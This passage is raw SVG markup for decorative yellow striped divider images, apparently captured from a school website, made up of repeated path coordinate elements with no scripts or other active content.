	<path id="Path_62" class="st1" d="M41.8,101.3l89-102.1l1.4,1.7l-89,102.1L41.8,101.3z"/>
	<path id="Path_63" class="st1" d="M52.2,101.3l89-102.1l1.4,1.7l-89,102.1L52.2,101.3z"/>
	<path id="Path_64" class="st1" d="M62.7,101.3l89-102.1l1.4,1.7l-89,102.1L62.7,101.3z"/>
	<path id="Path_65" class="st1" d="M73.1,101.3l89-102.1l1.4,1.7l-89,102.1L73.1,101.3z"/>
	<path id="Path_66" class="st1" d="M83.5,101.3l89-102.1l1.4,1.7L85,102.9L83.5,101.3z"/>
	<path id="Path_67" class="st1" d="M94,101.3L183-0.8l1.5,1.7L95.4,102.9L94,101.3z"/>
	<path id="Path_68" class="st1" d="M104.4,101.3l89-102.1l1.4,1.7l-89,102.1L104.4,101.3z"/>
	<path id="Path_69" class="st1" d="M114.9,101.3l89-102.1l1.4,1.7l-89,102.1L114.9,101.3z"/>
	<path id="Path_70" class="st1" d="M125.3,101.3l89-102.1l1.4,1.7l-89,102.1L125.3,101.3z"/>
	<path id="Path_71" class="st1" d="M135.7,101.3l89-102.1l1.4,1.7l-89,102.1L135.7,101.3z"/>
	<path id="Path_72" class="st1" d="M146.2,101.3l89-102.1l1.4,1.7l-89,102.1L146.2,101.3z"/>
	<path id="Path_73" class="st1" d="M156.6,101.3L245.7-0.8l1.4,1.7l-89.1,102.1L156.6,101.3z"/>
	<path id="Path_74" class="st1" d="M167.1,101.3l89-102.1l1.4,1.7l-89,102.1L167.1,101.3z"/>
	<path id="Path_75" class="st1" d="M177.5,101.3l89-102.1l1.5,1.7l-89,102.1L177.5,101.3z"/>
	<path id="Path_76" class="st1" d="M188,101.3L277-0.8l1.4,1.7l-89,102.1L188,101.3z"/>
	<path id="Path_77" class="st1" d="M198.4,101.3l89-102.1l1.4,1.7l-89,102.1L198.4,101.3z"/>
	<path id="Path_78" class="st1" d="M208.8,101.3l89-102.1l1.4,1.7l-89,102.1L208.8,101.3z"/>
	<path id="Path_79" class="st1" d="M219.3,101.3l89-102.1l1.5,1.7l-89,102.1L219.3,101.3z"/>
	<path id="Path_80" class="st1" d="M229.7,101.3l89-102.1l1.4,1.7l-89,102.1L229.7,101.3z"/>
	<path id="Path_81" class="st1" d="M240.2,101.3l89-102.1l1.4,1.7l-89,102.1L240.2,101.3z"/>
	<path id="Path_82" class="st1" d="M250.6,101.3l89-102.1l1.4,1.7L252,102.9L250.6,101.3z"/>
	<path id="Path_83" class="st1" d="M261,101.3L350.1-0.8l1.4,1.7l-89,102.1L261,101.3z"/>
	<path id="Path_84" class="st1" d="M271.5,101.3l89-102.1l1.5,1.7l-89,102.1L271.5,101.3z"/>
	<path id="Path_85" class="st1" d="M281.9,101.3L371-0.8l1.4,1.7l-89,102.1L281.9,101.3z"/>
	<path id="Path_86" class="st1" d="M292.4,101.3l89-102.1l1.4,1.7l-89,102.1L292.4,101.3z"/>
	<path id="Path_87" class="st1" d="M302.8,101.3l89-102.1l1.4,1.7l-89,102.1L302.8,101.3z"/>
	<path id="Path_88" class="st1" d="M313.2,101.3l89-102.1l1.4,1.7l-89,102.1L313.2,101.3z"/>
	<path id="Path_89" class="st1" d="M323.7,101.3l89-102.1l1.4,1.7l-89,102.1L323.7,101.3z"/>
	<path id="Path_90" class="st1" d="M334.1,101.3l89-102.1l1.4,1.7l-89,102.1L334.1,101.3z"/>
	<path id="Path_91" class="st1" d="M344.6,101.3l89-102.1l1.5,1.7L346,102.9L344.6,101.3z"/>
	<path id="Path_92" class="st1" d="M355,101.3L444-0.8l1.5,1.7l-89,102.1L355,101.3z"/>
	<path id="Path_93" class="st1" d="M365.5,101.3l89-102.1l1.4,1.7l-89,102.1L365.5,101.3z"/>
	<path id="Path_94" class="st1" d="M375.9,101.3l89-102.1l1.4,1.7l-89,102.1L375.9,101.3z"/>
	<path id="Path_95" class="st1" d="M386.3,101.3l89-102.1l1.4,1.7l-89,102.1L386.3,101.3z"/>
	<path id="Path_96" class="st1" d="M396.8,101.3l89-102.1l1.4,1.7l-89,102.1L396.8,101.3z"/>
	<path id="Path_97" class="st1" d="M407.2,101.3l89-102.1l1.4,1.7l-89,102.1L407.2,101.3z"/>
	<path id="Path_98" class="st1" d="M417.7,101.3l89-102.1l1.4,1.7l-89,102.1L417.7,101.3z"/>
	<path id="Path_99" class="st1" d="M428.1,101.3l89-102.1l1.4,1.7l-89.1,102.1L428.1,101.3z"/>
	<path id="Path_100" class="st1" d="M438.5,101.3l89-102.1l1.4,1.7l-89,102.1L438.5,101.3z"/>
	<path id="Path_101" class="st1" d="M449,101.3L538-0.8l1.5,1.7l-89,102.1L449,101.3z"/>
	<path id="Path_102" class="st1" d="M459.4,101.3l89-102.1l1.4,1.7l-89,102.1L459.4,101.3z"/>
	<path id="Path_103" class="st1" d="M469.9,101.3l89-102.1l1.5,1.7l-89,102.1L469.9,101.3z"/>
	<path id="Path_104" class="st1" d="M480.3,101.3l89-102.1l1.5,1.7l-89,102.1L480.3,101.3z"/>
	<path id="Path_105" class="st1" d="M490.8,101.3l89-102.1l1.4,1.7l-89,102.1L490.8,101.3z"/>
	<path id="Path_106" class="st1" d="M501.2,101.3l89-102.1l1.4,1.7l-89,102.1L501.2,101.3z"/>
	<path id="Path_107" class="st1" d="M511.6,101.3l89-102.1l1.4,1.7l-89,102.1L511.6,101.3z"/>
	<path id="Path_108" class="st1" d="M522.1,101.3l89-102.1l1.4,1.7l-89,102.1L522.1,101.3z"/>
	<path id="Path_109" class="st1" d="M532.5,101.3l89-102.1l1.4,1.7l-89,102.1L532.5,101.3z"/>
	<path id="Path_110" class="st1" d="M543,101.3L632-0.8l1.5,1.7l-89,102.1L543,101.3z"/>
	<path id="Path_111" class="st1" d="M553.4,101.3l89-102.1l1.4,1.7l-89,102.1L553.4,101.3z"/>
	<path id="Path_112" class="st1" d="M563.8,101.3l89-102.1l1.4,1.7l-89,102.1L563.8,101.3z"/>
	<path id="Path_113" class="st1" d="M574.3,101.3l89-102.1l1.4,1.7l-89,102.1L574.3,101.3z"/>
	<path id="Path_114" class="st1" d="M584.7,101.3l89-102.1l1.4,1.7l-89,102.1L584.7,101.3z"/>
	<path id="Path_115" class="st1" d="M595.2,101.3l89-102.1l1.4,1.7l-89,102.1L595.2,101.3z"/>
	<path id="Path_116" class="st1" d="M605.6,101.3l89-102.1l1.4,1.7l-89,102.1L605.6,101.3z"/>
	<path id="Path_117" class="st1" d="M616,101.3L705-0.8l1.5,1.7l-89,102.1L616,101.3z"/>
	<path id="Path_118" class="st1" d="M626.5,101.3l89-102.1l1.5,1.7l-89,102.1L626.5,101.3z"/>
	<path id="Path_119" class="st1" d="M636.9,101.3L726-0.8l1.4,1.7l-89,102.1L636.9,101.3z"/>
	<path id="Path_120" class="st1" d="M647.4,101.3l89-102.1l1.4,1.7l-89,102.1L647.4,101.3z"/>
	<path id="Path_121" class="st1" d="M657.8,101.3l89-102.1l1.4,1.7l-89,102.1L657.8,101.3z"/>
	<path id="Path_122" class="st1" d="M668.3,101.3l89-102.1l1.4,1.7l-89,102.1L668.3,101.3z"/>
	<path id="Path_123" class="st1" d="M678.7,101.3l89-102.1l1.4,1.7l-89,102.1L678.7,101.3z"/>
	<path id="Path_124" class="st1" d="M689.2,101.3l89-102.1l1.4,1.7l-89,102.1L689.2,101.3z"/>
	<path id="Path_125" class="st1" d="M699.6,101.3l89-102.1l1.4,1.7L701,102.9L699.6,101.3z"/>
	<path id="Path_126" class="st1" d="M710,101.3L799.1-0.8l1.4,1.7l-89,102.1L710,101.3z"/>
	<path id="Path_127" class="st1" d="M720.5,101.3l89-102.1l1.5,1.7l-89,102.1L720.5,101.3z"/>
	<path id="Path_128" class="st1" d="M730.9,101.3L820-0.8l1.4,1.7l-89,102.1L730.9,101.3z"/>
	<path id="Path_129" class="st1" d="M741.3,101.3l89-102.1l1.5,1.7l-89.1,102.1L741.3,101.3z"/>
	<path id="Path_130" class="st1" d="M751.8,101.3l89-102.1l1.4,1.7l-89,102.1L751.8,101.3z"/>
	<path id="Path_131" class="st1" d="M762.2,101.3l89-102.1l1.4,1.7l-89,102.1L762.2,101.3z"/>
	<path id="Path_132" class="st1" d="M772.7,101.3l89-102.1l1.4,1.7l-89,102.1L772.7,101.3z"/>
	<path id="Path_133" class="st1" d="M783.1,101.3l89-102.1l1.4,1.7l-89,102.1L783.1,101.3z"/>
	<path id="Path_134" class="st1" d="M793.6,101.3l89-102.1l1.4,1.7l-89,102.1L793.6,101.3z"/>
	<path id="Path_135" class="st1" d="M804,101.3L893-0.8l1.5,1.7l-89,102.1L804,101.3z"/>
	<path id="Path_136" class="st1" d="M814.4,101.3l89-102.1l1.4,1.7l-89,102.1L814.4,101.3z"/>
	<path id="Path_137" class="st1" d="M824.9,101.3l89-102.1l1.4,1.7l-89,102.1L824.9,101.3z"/>
	<path id="Path_138" class="st1" d="M835.3,101.3l89-102.1l1.4,1.7l-89,102.1L835.3,101.3z"/>
	<path id="Path_139" class="st1" d="M845.8,101.3l89-102.1l1.4,1.7l-89,102.1L845.8,101.3z"/>
	<path id="Path_140" class="st1" d="M856.2,101.3l89-102.1l1.4,1.7l-89,102.1L856.2,101.3z"/>
	<path id="Path_141" class="st1" d="M866.7,101.3l89-102.1l1.4,1.7l-89,102.1L866.7,101.3z"/>
	<path id="Path_142" class="st1" d="M877.1,101.3l89-102.1l1.4,1.7l-89,102.1L877.1,101.3z"/>
	<path id="Path_143" class="st1" d="M887.5,101.3l89-102.1l1.4,1.7l-89,102.1L887.5,101.3z"/>
	<path id="Path_144" class="st1" d="M898,101.3L987-0.8l1.5,1.7l-89,102.1L898,101.3z"/>
	<path id="Path_145" class="st1" d="M908.4,101.3l89-102.1l1.4,1.7l-89,102.1L908.4,101.3z"/>
	<path id="Path_146" class="st1" d="M918.9,101.3l89-102.1l1.4,1.6l-89,102.1L918.9,101.3z"/>
	<path id="Path_147" class="st1" d="M929.3,101.3l89-102.1l1.4,1.6l-89,102.1L929.3,101.3z"/>
	<path id="Path_148" class="st1" d="M939.7,101.3l89-102.1l1.4,1.6l-89,102.1L939.7,101.3z"/>
	<path id="Path_149" class="st1" d="M950.2,101.3l89-102.1l1.4,1.6l-89,102.1L950.2,101.3z"/>
	<path id="Path_150" class="st1" d="M960.6,101.3l89-102.1l1.4,1.6l-89,102.1L960.6,101.3z"/>
	<path id="Path_151" class="st1" d="M971.1,101.3l89-102.1l1.4,1.6l-89,102.1L971.1,101.3z"/>
	<path id="Path_152" class="st1" d="M981.5,101.3l89-102.1l1.5,1.7l-89,102.1L981.5,101.3z"/>
	<path id="Path_153" class="st1" d="M992,101.3l89-102.1l1.4,1.6l-89,102.1L992,101.3z"/>
	<path id="Path_154" class="st1" d="M1002.4,101.3l89-102.1l1.4,1.6l-89,102.1L1002.4,101.3z"/>
	<path id="Path_155" class="st1" d="M1012.8,101.3l89-102.1l1.4,1.6l-89,102.1L1012.8,101.3z"/>
	<path id="Path_156" class="st1" d="M1023.3,101.3l89-102.1l1.4,1.6l-89,102.1L1023.3,101.3z"/>
	<path id="Path_157" class="st1" d="M1033.7,101.3l89-102.1l1.5,1.7l-89,102.1L1033.7,101.3z"/>
	<path id="Path_158" class="st1" d="M1044.2,101.3l89-102.1l1.4,1.6l-89,102.1L1044.2,101.3z"/>
	<path id="Path_159" class="st1" d="M1054.6,101.3l89-102.1l1.4,1.6l-89,102.1L1054.6,101.3z"/>
	<path id="Path_160" class="st1" d="M1065,101.3l89-102.1l1.4,1.6l-89,102.1L1065,101.3z"/>
	<path id="Path_161" class="st1" d="M1075.5,101.3l89-102.1l1.5,1.7l-89,102.1L1075.5,101.3z"/>
	<path id="Path_162" class="st1" d="M1085.9,101.3L1175-0.8l1.4,1.6l-89,102.1L1085.9,101.3z"/>
	<path id="Path_163" class="st1" d="M1096.4,101.3l89-102.1l1.4,1.6l-89,102.1L1096.4,101.3z"/>
	<path id="Path_164" class="st1" d="M1106.8,101.3l89-102.1l1.4,1.6l-89,102.1L1106.8,101.3z"/>
	<path id="Path_165" class="st1" d="M1117.2,101.3l89-102.1l1.4,1.6l-89,102.1L1117.2,101.3z"/>
	<path id="Path_166" class="st1" d="M1127.7,101.3l89-102.1l1.4,1.6l-89,102.1L1127.7,101.3z"/>
	<path id="Path_167" class="st1" d="M1138.1,101.3l89-102.1l1.4,1.6l-89,102.1L1138.1,101.3z"/>
	<path id="Path_168" class="st1" d="M1148.6,101.3l89-102.1l1.4,1.6l-89,102.1L1148.6,101.3z"/>
	<path id="Path_169" class="st1" d="M1159,101.3l89-102.1l1.5,1.7l-89,102.1L1159,101.3z"/>
	<path id="Path_170" class="st1" d="M1169.5,101.3l89-102.1l1.4,1.6l-89,102.1L1169.5,101.3z"/>
	<path id="Path_171" class="st1" d="M1179.9,101.3l89-102.1l1.4,1.6l-89,102.1L1179.9,101.3z"/>
	<path id="Path_172" class="st1" d="M1190.3,101.3l89-102.1l1.4,1.6l-89,102.1L1190.3,101.3z"/>
	<path id="Path_173" class="st1" d="M1200.8,101.3l89-102.1l1.4,1.6l-89,102.1L1200.8,101.3z"/>
	<path id="Path_174" class="st1" d="M1211.2,101.3l89-102.1l1.4,1.6l-89,102.1L1211.2,101.3z"/>
	<path id="Path_175" class="st1" d="M1221.7,101.3l89-102.1l1.4,1.6l-89,102.1L1221.7,101.3z"/>
	<path id="Path_176" class="st1" d="M1232.1,101.3l89-102.1l1.4,1.6l-89,102.1L1232.1,101.3z"/>
	<path id="Path_177" class="st1" d="M1242.6,101.3l89-102.1l1.4,1.7l-89,102.1L1242.6,101.3z"/>
	<path id="Path_178" class="st1" d="M1253,101.3l89-102.1l1.4,1.6l-89,102.1L1253,101.3z"/>
	<path id="Path_179" class="st1" d="M1263.4,101.3l89-102.1l1.4,1.6l-89,102.1L1263.4,101.3z"/>
	<path id="Path_180" class="st1" d="M1273.9,101.3l89.1-102.1l1.4,1.6l-89,102.1L1273.9,101.3z"/>
	<path id="Path_181" class="st1" d="M1284.3,101.3l89-102.1l1.5,1.7l-89,102.1L1284.3,101.3z"/>
	<path id="Path_182" class="st1" d="M1294.8,101.3l89-102.1l1.4,1.6l-89,102.1L1294.8,101.3z"/>
	<path id="Path_183" class="st1" d="M1305.2,101.3l89-102.1l1.4,1.6l-89,102.1L1305.2,101.3z"/>
	<path id="Path_184" class="st1" d="M1315.6,101.3l89-102.1l1.4,1.6l-89,102.1L1315.6,101.3z"/>
	<path id="Path_185" class="st1" d="M1326.1,101.3l89-102.1l1.4,1.6l-89,102.1L1326.1,101.3z"/>
	<path id="Path_186" class="st1" d="M1336.5,101.3l89-102.1l1.5,1.7l-89,102.1L1336.5,101.3z"/>
	<path id="Path_187" class="st1" d="M1347,101.3l89-102.1l1.4,1.6l-89,102.1L1347,101.3z"/>
	<path id="Path_188" class="st1" d="M1357.4,101.3l89-102.1l1.4,1.6l-89,102.1L1357.4,101.3z"/>
	<path id="Path_189" class="st1" d="M1367.8,101.3l89-102.1l1.4,1.6l-89,102.1L1367.8,101.3z"/>
	<path id="Path_190" class="st1" d="M1378.3,101.3l89-102.1l1.4,1.6l-89,102.1L1378.3,101.3z"/>
	<path id="Path_191" class="st1" d="M1388.7,101.3l89-102.1l1.4,1.6l-89,102.1L1388.7,101.3z"/>
	<path id="Path_192" class="st1" d="M1399.2,101.3l89-102.1l1.4,1.6l-89.1,102.1L1399.2,101.3z"/>
	<path id="Path_193" class="st1" d="M1409.6,101.3l89.1-102.1l1.4,1.7l-89,102.1L1409.6,101.3z"/>
	<path id="Path_194" class="st1" d="M1420.1,101.3l89-102.1l1.4,1.6l-89,102.1L1420.1,101.3z"/>
	<path id="Path_195" class="st1" d="M1430.5,101.3l89-102.1l1.5,1.7l-89,102.1L1430.5,101.3z"/>
	<path id="Path_196" class="st1" d="M1440.9,101.3L1530-0.8l1.4,1.6l-89,102.1L1440.9,101.3z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.stjmontgomery.org/wp-content/uploads/2021/05/YellowDivider-03-01.svg
body_size: 2075
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2469.16 130.98"><defs><style>.cls-1,.cls-2{fill:#ffb81c;}.cls-1{opacity:0.6;}</style></defs><path id="Path_197" data-name="Path 197" class="cls-1" d="M2850.14,129.86l-1488.63-.73,76.64-85.23,1412,1.32Z"/><g id="Stripes"><path id="Path_50" data-name="Path 50" class="cls-2" d="M-83.53,101.28,5.51-.8,7,.85l-89,102.08Z"/><path id="Path_51" data-name="Path 51" class="cls-2" d="M-73.09,101.28,16-.8,17.39.85l-89,102.08Z"/><path id="Path_52" data-name="Path 52" class="cls-2" d="M-62.65,101.28,26.39-.8,27.83.85l-89,102.08Z"/><path id="Path_53" data-name="Path 53" class="cls-2" d="M-52.21,101.28,36.83-.8,38.27.85l-89,102.08Z"/><path id="Path_54" data-name="Path 54" class="cls-2" d="M-41.77,101.28,47.27-.8,48.72.85l-89,102.08Z"/><path id="Path_55" data-name="Path 55" class="cls-2" d="M-31.32,101.28,57.72-.8,59.16.85l-89,102.08Z"/><path id="Path_56" data-name="Path 56" class="cls-2" d="M-20.88,101.28,68.16-.8,69.6.85l-89,102.08Z"/><path id="Path_57" data-name="Path 57" class="cls-2" d="M-10.44,101.28,78.6-.8,80,.85-9,102.93Z"/><path id="Path_58" data-name="Path 58" class="cls-2" d="M0,101.28,89-.8,90.48.85l-89,102.08Z"/><path id="Path_59" data-name="Path 59" class="cls-2" d="M10.44,101.28,99.48-.8,100.92.85l-89,102.08Z"/><path id="Path_60" data-name="Path 60" class="cls-2" d="M20.88,101.28,109.92-.8,111.37.85,22.32,102.93Z"/><path id="Path_61" data-name="Path 61" class="cls-2" d="M31.32,101.28,120.37-.8,121.81.85,32.76,102.93Z"/><path id="Path_62" data-name="Path 62" class="cls-2" d="M41.77,101.28,130.81-.8,132.25.85l-89,102.08Z"/><path id="Path_63" data-name="Path 63" class="cls-2" d="M52.21,101.28,141.25-.8,142.69.85l-89,102.08Z"/><path id="Path_64" data-name="Path 64" class="cls-2" d="M62.65,101.28,151.69-.8,153.13.85l-89,102.08Z"/><path id="Path_65" data-name="Path 65" class="cls-2" d="M73.09,101.28,162.13-.8,163.57.85l-89,102.08Z"/><path id="Path_66" data-name="Path 66" class="cls-2" d="M83.53,101.28,172.57-.8,174,.85,85,102.93Z"/><path id="Path_67" data-name="Path 67" class="cls-2" d="M94,101.28,183-.8,184.46.85,95.41,102.93Z"/><path id="Path_68" data-name="Path 68" class="cls-2" d="M104.42,101.28,193.46-.8,194.9.85l-89,102.08Z"/><path id="Path_69" data-name="Path 69" class="cls-2" d="M114.86,101.28,203.9-.8,205.34.85l-89,102.08Z"/><path id="Path_70" data-name="Path 70" class="cls-2" d="M125.3,101.28,214.34-.8,215.78.85l-89,102.08Z"/><path id="Path_71" data-name="Path 71" class="cls-2" d="M135.74,101.28,224.78-.8,226.22.85l-89,102.08Z"/><path id="Path_72" data-name="Path 72" class="cls-2" d="M146.18,101.28,235.22-.8,236.66.85l-89,102.08Z"/><path id="Path_73" data-name="Path 73" class="cls-2" d="M156.62,101.28,245.67-.8,247.11.85,158.06,102.93Z"/><path id="Path_74" data-name="Path 74" class="cls-2" d="M167.07,101.28,256.11-.8,257.55.85l-89,102.08Z"/><path id="Path_75" data-name="Path 75" class="cls-2" d="M177.51,101.28,266.55-.8,268,.85,179,102.93Z"/><path id="Path_76" data-name="Path 76" class="cls-2" d="M188,101.28,277-.8,278.43.85l-89,102.08Z"/><path id="Path_77" data-name="Path 77" class="cls-2" d="M198.39,101.28,287.43-.8,288.87.85l-89,102.08Z"/><path id="Path_78" data-name="Path 78" class="cls-2" d="M208.83,101.28,297.87-.8,299.31.85l-89,102.08Z"/><path id="Path_79" data-name="Path 79" class="cls-2" d="M219.27,101.28,308.31-.8,309.76.85l-89,102.08Z"/><path id="Path_80" data-name="Path 80" class="cls-2" d="M229.72,101.28,318.76-.8,320.2.85l-89,102.08Z"/><path id="Path_81" data-name="Path 81" class="cls-2" d="M240.16,101.28,329.2-.8,330.64.85l-89,102.08Z"/><path id="Path_82" data-name="Path 82" class="cls-2" d="M250.6,101.28,339.64-.8,341.08.85,252,102.93Z"/><path id="Path_83" data-name="Path 83" class="cls-2" d="M261,101.28,350.08-.8,351.52.85l-89,102.08Z"/><path id="Path_84" data-name="Path 84" class="cls-2" d="M271.48,101.28,360.52-.8,362,.85l-89,102.08Z"/><path id="Path_85" data-name="Path 85" class="cls-2" d="M281.92,101.28,371-.8,372.4.85l-89,102.08Z"/><path id="Path_86" data-name="Path 86" class="cls-2" d="M292.37,101.28,381.41-.8,382.85.85l-89,102.08Z"/><path id="Path_87" data-name="Path 87" class="cls-2" d="M302.81,101.28,391.85-.8,393.29.85l-89,102.08Z"/><path id="Path_88" data-name="Path 88" class="cls-2" d="M313.25,101.28,402.29-.8,403.73.85l-89,102.08Z"/><path id="Path_89" data-name="Path 89" class="cls-2" d="M323.69,101.28,412.73-.8,414.17.85l-89,102.08Z"/><path id="Path_90" data-name="Path 90" class="cls-2" d="M334.13,101.28,423.17-.8,424.61.85l-89,102.08Z"/><path id="Path_91" data-name="Path 91" class="cls-2" d="M344.57,101.28,433.61-.8,435.06.85,346,102.93Z"/><path id="Path_92" data-name="Path 92" class="cls-2" d="M355,101.28,444.05-.8,445.5.85,356.45,102.93Z"/><path id="Path_93" data-name="Path 93" class="cls-2" d="M365.46,101.28,454.5-.8,455.94.85l-89,102.08Z"/><path id="Path_94" data-name="Path 94" class="cls-2" d="M375.9,101.28,464.94-.8,466.38.85l-89,102.08Z"/><path id="Path_95" data-name="Path 95" class="cls-2" d="M386.34,101.28,475.38-.8,476.82.85l-89,102.08Z"/><path id="Path_96" data-name="Path 96" class="cls-2" d="M396.78,101.28,485.82-.8,487.26.85l-89,102.08Z"/><path id="Path_97" data-name="Path 97" class="cls-2" d="M407.22,101.28,496.26-.8,497.7.85l-89,102.08Z"/><path id="Path_98" data-name="Path 98" class="cls-2" d="M417.66,101.28,506.7-.8,508.15.85l-89,102.08Z"/><path id="Path_99" data-name="Path 99" class="cls-2" d="M428.11,101.28,517.15-.8,518.59.85,429.54,102.93Z"/><path id="Path_100" data-name="Path 100" class="cls-2" d="M438.55,101.28,527.59-.8,529,.85,440,102.93Z"/><path id="Path_101" data-name="Path 101" class="cls-2" d="M449,101.28,538-.8,539.47.85l-89,102.08Z"/><path id="Path_102" data-name="Path 102" class="cls-2" d="M459.43,101.28,548.47-.8,549.91.85l-89,102.08Z"/><path id="Path_103" data-name="Path 103" class="cls-2" d="M469.87,101.28,558.91-.8,560.36.85,471.31,102.93Z"/><path id="Path_104" data-name="Path 104" class="cls-2" d="M480.31,101.28,569.35-.8,570.8.85l-89,102.08Z"/><path id="Path_105" data-name="Path 105" class="cls-2" d="M490.75,101.28,579.8-.8,581.24.85,492.19,102.93Z"/><path id="Path_106" data-name="Path 106" class="cls-2" d="M501.2,101.28,590.24-.8,591.68.85l-89,102.08Z"/><path id="Path_107" data-name="Path 107" class="cls-2" d="M511.64,101.28,600.68-.8,602.12.85l-89,102.08Z"/><path id="Path_108" data-name="Path 108" class="cls-2" d="M522.08,101.28,611.12-.8,612.56.85l-89,102.08Z"/><path id="Path_109" data-name="Path 109" class="cls-2" d="M532.52,101.28,621.56-.8,623,.85,534,102.93Z"/><path id="Path_110" data-name="Path 110" class="cls-2" d="M543,101.28,632-.8,633.45.85,544.4,102.93Z"/><path id="Path_111" data-name="Path 111" class="cls-2" d="M553.4,101.28,642.45-.8,643.89.85l-89,102.08Z"/><path id="Path_112" data-name="Path 112" class="cls-2" d="M563.85,101.28,652.89-.8,654.33.85l-89,102.08Z"/><path id="Path_113" data-name="Path 113" class="cls-2" d="M574.29,101.28,663.33-.8,664.77.85l-89,102.08Z"/><path id="Path_114" data-name="Path 114" class="cls-2" d="M584.73,101.28,673.77-.8,675.21.85l-89,102.08Z"/><path id="Path_115" data-name="Path 115" class="cls-2" d="M595.17,101.28,684.21-.8,685.65.85l-89,102.08Z"/><path id="Path_116" data-name="Path 116" class="cls-2" d="M605.61,101.28,694.65-.8,696.1.85,607.05,102.93Z"/><path id="Path_117" data-name="Path 117" class="cls-2" d="M616.05,101.28l89-102.07L706.52.86l-89,102.07Z"/><path id="Path_118" data-name="Path 118" class="cls-2" d="M626.5,101.28,715.54-.8,717,.85l-89,102.08Z"/><path id="Path_119" data-name="Path 119" class="cls-2" d="M636.94,101.28,726-.8,727.42.85l-89,102.08Z"/><path id="Path_120" data-name="Path 120" class="cls-2" d="M647.38,101.28,736.42-.8,737.86.85l-89,102.08Z"/><path id="Path_121" data-name="Path 121" class="cls-2" d="M657.82,101.28,746.86-.8,748.3.85l-89,102.08Z"/><path id="Path_122" data-name="Path 122" class="cls-2" d="M668.26,101.28,757.3-.8,758.74.85l-89,102.08Z"/><path id="Path_123" data-name="Path 123" class="cls-2" d="M678.7,101.28,767.75-.8,769.19.85,680.14,102.93Z"/><path id="Path_124" data-name="Path 124" class="cls-2" d="M689.15,101.28,778.19-.8,779.63.85l-89,102.08Z"/><path id="Path_125" data-name="Path 125" class="cls-2" d="M699.59,101.28,788.63-.8,790.07.85,701,102.93Z"/><path id="Path_126" data-name="Path 126" class="cls-2" d="M710,101.28,799.07-.8,800.51.85l-89,102.08Z"/><path id="Path_127" data-name="Path 127" class="cls-2" d="M720.47,101.28,809.51-.8,811,.85l-89,102.08Z"/><path id="Path_128" data-name="Path 128" class="cls-2" d="M730.91,101.28,820-.8,821.39.85l-89,102.08Z"/><path id="Path_129" data-name="Path 129" class="cls-2" d="M741.35,101.28,830.39-.8,831.84.85,742.79,102.93Z"/><path id="Path_130" data-name="Path 130" class="cls-2" d="M751.8,101.28,840.84-.8,842.28.85l-89,102.08Z"/><path id="Path_131" data-name="Path 131" class="cls-2" d="M762.24,101.28,851.28-.8,852.72.85l-89,102.08Z"/><path id="Path_132" data-name="Path 132" class="cls-2" d="M772.68,101.28,861.72-.8,863.16.85l-89,102.08Z"/><path id="Path_133" data-name="Path 133" class="cls-2" d="M783.12,101.28,872.16-.8,873.6.85l-89,102.08Z"/><path id="Path_134" data-name="Path 134" class="cls-2" d="M793.56,101.28,882.6-.8,884,.85,795,102.93Z"/><path id="Path_135" data-name="Path 135" class="cls-2" d="M804,101.28,893-.8,894.48.85l-89,102.08Z"/><path id="Path_136" data-name="Path 136" class="cls-2" d="M814.44,101.28,903.49-.8,904.93.85l-89,102.08Z"/><path id="Path_137" data-name="Path 137" class="cls-2" d="M824.89,101.28,913.93-.8,915.37.85l-89,102.08Z"/><path id="Path_138" data-name="Path 138" class="cls-2" d="M835.33,101.28,924.37-.8,925.81.85l-89,102.08Z"/><path id="Path_139" data-name="Path 139" class="cls-2" d="M845.77,101.28,934.81-.8,936.25.85l-89,102.08Z"/><path id="Path_140" data-name="Path 140" class="cls-2" d="M856.21,101.28,945.25-.8,946.69.85l-89,102.08Z"/><path id="Path_141" data-name="Path 141" class="cls-2" d="M866.65,101.28,955.69-.8,957.13.85l-89,102.08Z"/><path id="Path_142" data-name="Path 142" class="cls-2" d="M877.09,101.28,966.14-.8,967.58.85,878.53,102.93Z"/><path id="Path_143" data-name="Path 143" class="cls-2" d="M887.54,101.28,976.58-.8,978,.85,889,102.93Z"/><path id="Path_144" data-name="Path 144" class="cls-2" d="M898,101.28,987-.8,988.46.85l-89,102.08Z"/><path id="Path_145" data-name="Path 145" class="cls-2" d="M908.42,101.28,997.46-.8,998.9.85l-89,102.08Z"/><path id="Path_146" data-name="Path 146" class="cls-2" d="M918.86,101.28,1007.9-.8l1.44,1.65-89,102.08Z"/><path id="Path_147" data-name="Path 147" class="cls-2" d="M929.3,101.28l89-102.08,1.44,1.65-89,102.08Z"/><path id="Path_148" data-name="Path 148" class="cls-2" d="M939.74,101.28l89-102.08,1.44,1.65-89,102.08Z"/><path id="Path_149" data-name="Path 149" class="cls-2" d="M950.19,101.28l89-102.08,1.44,1.65-89,102.08Z"/><path id="Path_150" data-name="Path 150" class="cls-2" d="M960.63,101.28l89-102.08,1.44,1.65-89,102.08Z"/><path id="Path_151" data-name="Path 151" class="cls-2" d="M971.07,101.28l89-102.08,1.44,1.65-89,102.08Z"/><path id="Path_152" data-name="Path 152" class="cls-2" d="M981.51,101.28l89-102.08L1072,.85,983,102.93Z"/><path id="Path_153" data-name="Path 153" class="cls-2" d="M992,101.28,1081-.8l1.44,1.65-89,102.08Z"/><path id="Path_154" data-name="Path 154" class="cls-2" d="M1002.39,101.28l89-102.08,1.44,1.65-89,102.08Z"/><path id="Path_155" data-name="Path 155" class="cls-2" d="M1012.83,101.28,1101.88-.8l1.44,1.65-89,102.08Z"/><path id="Path_156" data-name="Path 156" class="cls-2" d="M1023.28,101.28l89-102.08,1.44,1.65-89,102.08Z"/><path id="Path_157" data-name="Path 157" class="cls-2" d="M1033.72,101.28l89-102.08L1124.2.85l-89,102.08Z"/><path id="Path_158" data-name="Path 158" class="cls-2" d="M1044.16,101.28,1133.2-.8l1.44,1.65-89,102.08Z"/><path id="Path_159" data-name="Path 159" class="cls-2" d="M1054.6,101.28l89-102.08,1.44,1.65-89,102.08Z"/><path id="Path_160" data-name="Path 160" class="cls-2" d="M1065,101.28l89-102.08,1.44,1.65-89,102.08Z"/><path id="Path_161" data-name="Path 161" class="cls-2" d="M1075.48,101.28l89-102.08L1166,.85l-89,102.08Z"/><path id="Path_162" data-name="Path 162" class="cls-2" d="M1085.93,101.28,1175-.8l1.44,1.65-89,102.08Z"/><path id="Path_163" data-name="Path 163" class="cls-2" d="M1096.37,101.28l89-102.08,1.44,1.65-89,102.08Z"/><path id="Path_164" data-name="Path 164" class="cls-2" 